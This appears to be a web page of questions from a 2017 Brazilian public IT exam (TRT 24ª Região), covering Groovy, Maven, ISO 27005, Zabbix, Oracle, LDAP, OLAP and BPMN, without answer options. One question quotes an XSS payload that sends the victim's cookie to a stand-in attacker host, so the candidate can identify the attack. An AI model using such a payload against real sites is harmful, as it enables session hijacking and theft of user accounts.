Questões de Concurso Público TRT - 24ª REGIÃO (MS) 2017 para Analista Judiciário - Tecnologia da Informação

Foram encontradas 60 questões

Considere os seguintes comandos da linguagem Groovy para criar um array chamado tribunais:

I. String[] tribunais = ["TRT", "TRE", "TCU"]

II. def tribunais = ["TRT", "TRE", "TCU"] as String[]

III. def tribunais = (String[]) ["TRT", "TRE", "TCU"]

IV. def tribunais = ["TRT", "TRE", "TCU"] .toString(new Array( ))

Estão corretas as formas utilizadas APENAS em

Em condições ideais, para que seja definido que o projeto depende do JUnit 4.12 e que o Maven adicione a dependência do JUnit apenas no momento em que os testes forem executados, garantindo que a dependência não seja adicionada no artefato que será gerado, a caixa I deve ser corretamente preenchida com



Considere o grupo integrado de ferramentas, mostrado na figura abaixo, que forma um sistema de modelagem de negócios de uma organização.

As aplicações geradas pela organização operam dentro do ...I... e o negócio acessa este ambiente para executar as operações. Os modelos definem o negócio (contexto), regras (lógica, quais dados coletar, de onde, o que fazer) e interfaces (dentro do contexto de uso). Com uma camada de dados compatível com ...II... disponível, a funcionalidade de sistemas legados estará aberta e os dados legados poderão ser integrados.

Preenchem as lacunas I e II, correta e respectivamente:

Considere os processos abaixo.

Processos do SGSI

− Planejar.

− Executar.

− Verificar.

− Agir.

Processos de GRSI

− Definição do contexto.

− Avaliação de riscos.

− Definição do plano de tratamento do risco.

− Aceitação do risco.

− Implementação do plano de tratamento do risco.

− Monitoramento contínuo e análise crítica de riscos.

− Manter e melhorar o processo de GRSI.

A norma ABNT NBR ISO/IEC 27005:2011 apresenta o alinhamento do processo do Sistema de Gestão da Segurança da Informação

– SGSI e do processo de Gestão de Riscos de Segurança da Informação – GRSI. Segundo a Norma, o processo de

GRSI denominado

Um Analista, ao consultar a documentação do Zabbix Appliance (3.0.0) para o sistema operacional Linux (Ubuntu 14.04.3), obteve as informações abaixo.

O Zabbix Appliance utiliza-se do IPTables com as seguintes regras configuradas:

− Portas abertas − SSH (22 TCP)

− Zabbixagent (10050 TCP) e Zabbixtrapper (10051 TCP)

− HTTP (80 TCP) e HTTPS (443 TCP)

− SNMP trap (162 UDP)

− Consultas NTP liberadas (53 UDP)

− Pacotes ICMP limitados a 5 por segundo

− Qualquer situação diferente sendo bloqueada

Considerando os fundamentos de redes de computadores e as informações acima é correto afirmar:

Considere um cenário em que uma aplicação utiliza dados não confiáveis na construção do seguinte fragmento HTML sem validação ou filtro:

(String) page += "<input name='num_cartao_credito' type='TEXT' value='" +

request.getParameter("credit_card") + " '>";

Considere, ainda, que um atacante modifica o parâmetro 'credit_card' em seu navegador para:

'><script>document.location= 'http://www.atacante.com/cgi-bin/cookie.cgi?

foo='+document.cookie</script>'

Isso causa o envio do ID de sessão da vítima para o site do atacante, permitindo que sequestre a sessão atual do usuário.

Este é um cenário de ataque do tipo

Uma das atribuições do administrador de banco de dados Oracle é conceder permissões de acesso a usuários do banco de dados. Para isso pode ser utilizada, por exemplo, a instrução abaixo.

GRANT select ON TRT.employees TO paulo WITH ...I... ;

Esta instrução concede privilégio de SELECT na tabela employees do esquema TRT ao usuário paulo. Para este usuário poder estender seus privilégios de objeto para outros usuários, deve ser incluída na lacuna I

Considere os seguintes comandos ou trechos de comandos:

I. Get-NetIPAddress | Sort InterfaceIndex | FT InterfaceIndex, InterfaceAlias, IPAddress - Autosize

II. #!/bin/sh

III. int umInteiro = 5

String frase = " " "número ${umInteiro},

e seu dobro: ${umInteiro + umInteiro}" " "

Em ambientes ideais, é correto afirmar que

Consider these statements.

I. OpenSSL is an open source Project that provides a robust, commercial-grade, and full-featured toolkit for the Transport Layer Security (TLS) and Secure Sockets Layer (SSL) protocols. It is also a general-purpose cryptography library.

II. OpenLDAP stands for Open Light Directory Access Protocol. It is a lightweight protocol for accessing directory services, specifically X.500-based directory services. LDAP runs only over TCP/IP services. The LDAP information model is based on entries. An entry is a collection of commands that has a globally-unique Distinguished Name (DN). The DN is used to refer to the entry ambiguously. In LDAP, directory entries are arranged in a non hierarchical tree-like structure.

III. The Active Directory module for Windows PowerShell consolidates a group of cmdlets. These cmdlets can be used to manage Active Directory domains, Active Directory Lightweight Directory Services (AD LDS) configuration sets, and Active Directory Database Mounting Tool instances in a single, self-contained package.

The correct statement(s) is (are)



Considere a imagem abaixo.

No ambiente VMWare vSphere versão 5, a imagem refere-se ao vSphereStorage Appliance (VSA), que

Consider the following descriptions of the OLAP operations in multidimensional data:

− The slice operation ..I.. one particular dimension from a given cube and provides a new sub-cube.

− Drill-down can be performed by ..II.. a concept hierarchy for a dimension.

− Roll-up can be performed by ...III... a concept hierarchy for a dimension.

− The pivot operation is also known as rotation. It ...IV... the data axes in view in order to provide an alternative presentation of data.

The correct words to fill in the gaps I, II, III and IV are, respectively,



Consider the following BPMN diagram.

According to ITIL v3 2011 edition and business modeling principles, this diagram